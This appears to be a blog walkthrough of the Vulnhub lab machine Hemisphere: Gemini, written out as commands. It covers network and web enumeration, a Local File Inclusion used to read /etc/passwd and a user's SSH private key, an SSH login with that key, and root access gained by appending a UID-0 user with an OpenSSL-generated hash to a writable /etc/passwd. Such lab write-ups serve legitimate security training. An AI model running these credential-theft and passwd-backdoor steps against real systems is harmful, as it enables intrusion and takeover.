Vulnhub: Hemisphere-Gemini Walkthrough
Hey everyone, here’s a write-up of the box from vulnhub Hemisphere: Gemini. You can download this box from link https://www.vulnhub.com/entry/hemisphere-gemini,596/.
So let’s start the Pentest.
Scanning Network :
using netdiscover we’ll find out the IP address of the machine
sudo netdiscover -r 10.0.2.0/24

Now that we know the box’s IP address, we might want to know what ports are open, services running, etc and we’ll achieve this via nmap and we’ll save the output in nmap.txt.
sudo nmap -A -T4 -p- 10.0.2.51 > nmap.txt

We can see that 3 ports are open FTP(21), SSH(22), Web-server(80) and SMB(139,445) are running on the machine.
Now, try to know what technologies are running on website via whatweb,
whatweb 10.0.2.51

Enumeration :
Visiting http://10.0.2.51 we get this webpage,

Now we’ll brute force directories using gobuster tool and save output in gobuster.txt file,
gobuster dir http://10.0.2.51/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-small.txt -x txt,php 2>/dev/null > gobuster.txt

visiting /Portal path, we got

we got a webpage which has tab written in spanish language so I tried to hover mouse cursor then it got my attention when I see that this page is vulnerable to Local File Inclusion (LFI). Let’s read the /etc/passwd file

LFI is working since we saw target machine’s /etc/passwd file and there is only one user William, so let’s try to read id_rsa SSH public key.

viewing source of the id_rsa I got the key. So I copied this key and create a new file with touch command and paste this key in that file and using cat command, I can read the content inside the file.

Exploitation :
Now, I’ll give proper permissions to SSH key so that we can authenticate as william when getting connection viaSSH,
chmod 600 id_rsa

Now, let’s connect as SSH user (William) using,
ssh -i id_rsa william@10.0.2.51

we got connected.
Using ls command to list the content of directory and using cat command to read the content inside the file,

Post-Exploitation :
Now, we’ll for binaries which we can run them as sudo,
sudo -l

we got nothing.
let’s check the /etc/passwd file permissions and we can see all user read, write permissions.
ls -l /etc/passwd

Now, let’s generate a password hash using OpenSSL.
command: opensl passwd -1 -salt <username> <password>
openssl passwd -1 -salt hellfire password

we’ve generated the password of the user hellfire [ me, :) ].
Let’s add a new user in target machine passwd file as root user,
echo ‘hellfire:$1$hellfire$pG3j5uvZnI7P5nCI.lNH2/:0:0:/root/:/bin/bash’ >> /etc/passwd

Now that we’ve added hellfire as user in /etc/passwd file, it’s time to switch user using su command,
su hellfire

we got root access. Now, we only have to find the root flag. So navigating to root directory,
using cd command to navigate to root directory and ls command to list contents of directory,

BOOM!! We got root flag.









